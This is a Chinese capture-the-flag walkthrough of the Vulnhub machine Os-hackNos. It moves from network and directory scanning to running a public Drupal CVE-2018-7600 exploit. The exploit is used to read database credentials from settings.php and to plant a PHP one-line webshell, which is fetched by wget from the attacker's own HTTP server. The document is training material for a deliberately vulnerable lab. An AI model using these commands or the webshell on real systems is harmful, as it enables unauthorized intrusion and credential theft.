hackNos靶机

靶机训练1 - hackNos: Os-hackNos

-

靶机平台

Vulnhub

- 是一个提供各种漏洞环境的靶场平台,供安全爱好者学习使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。每个镜像会有破解的目标,大多是Boot2root,从启动虚机到获取操作系统的root权限和查看flag。

靶机相关漏洞

前期准备



靶机介绍

- 靶机下载地址

- flag:2个flag第一个user.txt和第二个root.txt

- 学习内容:

- exploit(利用)

- Web Application(Web应用程序 )

- Enumeration(枚举)

- Privilege Escalation(权限提升)

靶机安装

- 从靶机下载地址下载靶机的镜像文件

- 打开vmware,直接导入(打开)虚拟机

- 有可能遇到的问题

- vmware的虚拟机无法使用桥接模式联网

- 原因

- vmware选择bridged模式时,要把网卡选为真实网卡,不能选到virtualbox的虚拟网卡上

- VMware打开虚拟网络编程器

- 去掉VOBX的虚拟网卡 ,或者把自动改为你电脑的网卡

- 有可能遇到的问题





第一步:启动靶机时按下 shift 键,

- 进入以下界面



第二步:选择第二个选项,然后按下 e 键,进入编辑界面



将这里的ro修改为rw single init=/bin/bash,然后按ctrl+x,进入一个相当于控制台的界面,里面可以执行命令

ip a 查看一下实际用的网卡,这里是ens33

vim /etc/network/interfaces 看一下配置信息用的是哪一个网卡,如果不一致,则将这两个都改成 ens33

- 按下 i 即可进入编辑模式

/etc/init.d/networking restart 重启网卡服务

- 启动靶机

- 靶机默认采用的是桥接模式

渗透流程



1.获取网段

- 扫描本地网段地址、

找到攻击目标的IP地址

kali命令

1.列出所有网段

netdiscover -i eth0 -r 192.168.31.0/24

-



或者通过nmap主机探测的获取其 IP地址

-

nmap -sP 192.168.31.0/24 -sP: 只进行Ping扫描,使用该选项扫描可以轻易地获取目标信息而不会被轻易发现 在默认情况下,Nmap会发送一个ICMP请求和一个TCP报文到目标端口 不会返回太多的信息造成对结果的分析,并且这是一种非常高效的扫描方式

-

2.指定ip进行收集扫描详细信息,

nmap -sV -sC -A 192.168.16.249

-sV 扫描一个主机的所有TCP端口,同时显示服务和版本信息.

-sC 扫描一个主机的所有TCP端口,同时使用默认脚本扫描,脚本在Nmap的安装目录下的scripts目录中

-A 扫描整个网络中的所有主机,探测操作系统类型和版本.



访问页面



2.目录扫描

使用kali下的gobuster工具扫描

gobuster dir -u http://192.168.16.249 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

扫描结果访问

http://192.168.16.249/drupal



3.cms获取

浏览器访问可以看到这是一个drupal的一个php的内容管理系统(CMS),

cmseek扫描结果

cmseek -u http://192.168.16.249/drupal/





访问尝试

http://192.168.16.249/drupal/CHANGELOG.txt



4.exp搜索利用

github搜索

得到poc

kali下载:

git clone https://github.com/pimps/CVE-2018-7600

下载完成进入目录



执行py获取参数提示

python drupa7-CVE-2018-7600.py -h

该漏洞为远程代码执行



poc利用

python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c whoami

-c可以执行命令



python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c ls

列出文件



访问

进入后发现没有内容,需要使用kali下刚刚poc的命令方法访问。

这里加上""号

python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c "cat ./sites/default/settings.php"

看到数据库文件及密码

保存下来

这时候可以尝试扫描 http://192.168.16.249/drupal/下的目录



5.拿shell

1.首先创建你的一句话木马文件

<?php system($_POST['binge']); ?>

2.在exp测目录下开启python带的httpserver,查看ip

python -m SimpleHTTPServer

# 如果出现报错:Python – No Module named SimpleHTTPServer

# 这是因为python的http server的module名字变了,改用

python -m http.server

解释:

启动一个HTTP Server,然后通过访问该服务下载资源。

Python 的标准库中内置了Http Server, 可以通过如下方式使用:

对于 Python3,使用方式为:

python -m http.server # 默认端口号为8000

对于 Python2, 使用方式为:

python -m SimpleHTTPServer # 默认端口号为8000

在浏览器里输入http://localhost:端口 可以访问服务器下的资源。

正常访问:

新建终端,在靶场上传木马文件

- 借助命令wget

python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c "wget http://192.168.16.180:8000/binge.php"

- 查看是否上传成功

python drupa7-CVE-2018-7600.py http://192.168.16.249/drupal/ -c ls





6.通过代理,抓包改包

访问上传成功的地址,带上后门的地址参数,抓包

http://192.168.16.249/drupal/binge.php?binge=id

发送到repeater模块

